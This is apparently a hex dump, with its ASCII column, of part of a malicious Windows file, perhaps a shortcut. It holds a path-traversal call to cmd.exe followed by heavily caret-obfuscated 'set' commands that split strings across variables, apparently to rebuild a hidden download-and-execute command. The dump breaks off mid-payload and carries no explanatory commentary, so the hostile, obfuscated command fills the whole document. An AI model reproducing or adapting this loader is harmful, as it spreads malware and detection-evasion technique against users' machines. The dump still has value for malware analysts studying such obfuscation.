 00000A00 01 08 0D 20 20 0D 0D 20 20 0D 0D 20 20 20 0D 63 ... .. .. .c
00000A10 3A 5C 4A 42 55 45 68 54 69 45 6F 75 7A 53 62 6D :\JBUEhTiEouzSbm
00000A20 5C 6B 64 59 51 41 7A 50 5C 49 73 71 4B 48 7A 58 \kdYQAzP\IsqKHzX
00000A30 4C 5C 2E 2E 5C 2E 2E 5C 2E 2E 5C 77 69 6E 64 6F L\..\..\..\windo
00000A40 77 73 5C 73 79 73 74 65 6D 33 32 5C 63 6D 64 2E ws\system32\cmd.
00000A50 65 78 65 20 2F 43 22 5E 73 65 5E 74 20 5E 75 5E exe /C"^se^t ^u^
00000A60 4F 3D 73 5E 73 2E 73 5E 61 26 26 73 5E 65 5E 74 O=s^s.s^a&&s^e^t
00000A70 20 74 46 5E 55 5E 78 3D 5E 62 26 26 73 5E 65 5E  tF^U^x=^b&&s^e^
00000A80 74 20 5E 68 5E 75 5E 66 3D 5E 73 74 72 5E 65 26 t ^h^u^f=^str^e&
00000A90 26 73 5E 65 5E 74 20 33 5E 48 5E 35 3D 5E 74 5E &s^e^t 3^H^5=^t^
00000AA0 20 5E 2D 26 26 5E 73 65 74 20 73 5E 57 44 5E 70  ^-&&^set s^WD^p
00000AB0 3D 5E 27 26 26 5E 73 5E 65 5E 74 20 76 5E 4D 5E =^'&&^s^e^t v^M^
00000AC0 35 56 3D 5E 2E 26 26 5E 73 5E 65 74 20 6A 5E 6C 5V=^.&&^s^et j^l
00000AD0 4E 3D 5E 68 72 26 26 5E 73 5E 65 74 20 68 58 5E N=^hr&&^s^et hX^
00000AE0 73 5E 50 3D 76 63 26 26 73 5E 65 5E 74 20 72 7A s^P=vc&&s^e^t rz
00000AF0 53 75 3D 5E 68 26 26 73 5E 65 5E 74 20 5E 6A 5E Su=^h&&s^e^t ^j^
00000B00 32 6E 3D 6E 5E 20 5E 24 26 26 73 5E 65 74 20 5E 2n=n^ ^$&&s^et ^
00000B10 68 74 6B 3D 5E 77 26 26 5E 73 65 5E 74 20 5E 38 htk=^w&&^se^t ^8
00000B20 5E 64 3D 63 26 26 5E 73 5E 65 74 20 6A 6B 5E 5A ^d=c&&^s^et jk^Z
00000B30 5E 67 3D 5E 64 26 26 5E 73 5E 65 5E 74 20 44 5E ^g=^d&&^s^e^t D^
00000B40 6D 3D 76 26 26 73 5E 65 5E 74 20 76 43 5E 30 5E m=v&&s^e^t vC^0^
00000B50 48 3D 5E 3B 26 26 5E 73 5E 65 74 20 5E 77 76 5E H=^;&&^s^et ^wv^
00000B60 73 3D 5E 65 42 26 26 73 5E 65 5E 74 20 33 7A 4E s=^eB&&s^e^t 3zN
00000B70 3D 5E 2E 26 26 73 5E 65 5E 74 20 75 5E 31 3D 5E =^.&&s^e^t u^1=^
00000B80 3A 26 26 5E 73 65 5E 74 20 44 5E 41 5E 79 4F 3D :&&^se^t D^A^yO=
00000B90 5E 74 74 5E 70 26 26 73 5E 65 5E 74 20 76 5E 7A ^tt^p&&s^e^t v^z
00000BA0 3D 5E 65 5E 6D 2E 5E 49 26 26 5E 73 65 5E 74 20 =^e^m.^I&&^se^t 
00000BB0 5E 37 55 67 5E 46 3D 5E 6F 63 26 26 5E 73 5E 65 ^7Ug^F=^oc&&^s^e
00000BC0 5E 74 20 5E 41 74 5E 30 3D 27 5E 47 5E 45 26 26 ^t ^At^0='^G^E&&
00000BD0 73 5E 65 5E 74 20 5E 73 5E 6D 45 3D 5E 4F 2E 26 s^e^t ^s^mE=^O.&
00000BE0 26 5E 73 65 5E 74 20 5E 64 61 3D 2F 26 26 73 65 &^se^t ^da=/&&se
00000BF0 5E 74 20 5E 6D 51 5E 30 3D 5E 77 26 26 5E 73 5E ^t ^mQ^0=^w&&^s^
00000C00 65 5E 74 20 5E 4D 5E 64 52 3D 5D 5E 3A 5E 3A 26 e^t ^M^dR=]^:^:&
00000C10 26 5E 73 65 5E 74 20 5E 59 31 3D 5E 58 5E 3D 26 &^se^t ^Y1=^X^=&
00000C20 26 5E 73 5E 65 5E 74 20 5E 45 5E 6C 63 3D 5E 24 &^s^e^t ^E^lc=^$
00000C30 6C 26 26 5E 73 5E 65 74 20 41 5E 66 37 5E 74 3D l&&^s^et A^f7^t=
00000C40 5E 65 6E 26 26 5E 73 65 74 20 50 5E 6C 3D 5E 73 ^en&&^set P^l=^s
00000C50 5E 20 5E 3D 26 26 73 5E 65 5E 74 20 5E 48 38 3D ^ ^=&&s^e^t ^H8=